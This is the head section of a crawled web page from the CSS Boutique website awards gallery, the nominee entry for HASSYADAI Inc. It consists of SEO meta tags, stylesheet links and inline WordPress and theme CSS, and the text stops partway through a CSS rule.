

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/
body_size: 30093
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery</title><link rel="preload" data-rocket-preload as="image" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/HASSYADAI-Inc.-700x500.jpg.webp" fetchpriority="high">
<meta name="description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery" />
<meta property="og:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-05-27T11:15:47+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/HASSYADAI-Inc..jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/HASSYADAI-Inc..jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Website Around the World" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery" />
<meta name="twitter:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/HASSYADAI-Inc..jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; HASSYADAI Inc. Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fhassyadai-inc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fhassyadai-inc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
